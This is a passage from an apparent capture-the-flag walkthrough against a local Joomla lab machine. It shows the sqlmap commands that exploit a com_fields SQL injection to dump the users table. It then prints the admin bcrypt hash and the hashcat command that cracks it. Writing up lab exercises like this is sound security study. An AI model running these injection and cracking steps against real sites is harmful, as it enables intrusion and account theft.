
The interesting thing is that we got a list of 76 tables in the joomladb database. For me, the crucial table is #__users. I decided to get the columns in that table using the command: sqlmap -u "http://192.168.56.101/index.php option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --columns -D joomladb -T "#__users"

For some reason, sqlmap gave a warning saying unable to retrieve column names for table '#__users' in database 'joomladb' For this reason, I gave y[es] to the question Do you want to use common column existence check? [y/N/q]
It got names of 6 columns in the table #__users in the database joomladb. I was super interested in the email, password, and username columns. Time to see the data!
I modified the command as follows: sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb -T "#__users" -C email,password,username --dump

Woah! admin credentials? Gold!
The data dumped includes:
- email:
freddy@norealaddress.net - password:
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu - username:
admin
What’s next? We need to break the hash. But first, we need to identify the hash type. I decided to proceed with this trusty website:

Cool - bcrypt
I decided to use hashcat to get the password as follows: hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --force

Awesome! We got the password for admin - snoopy. Back to the browser!
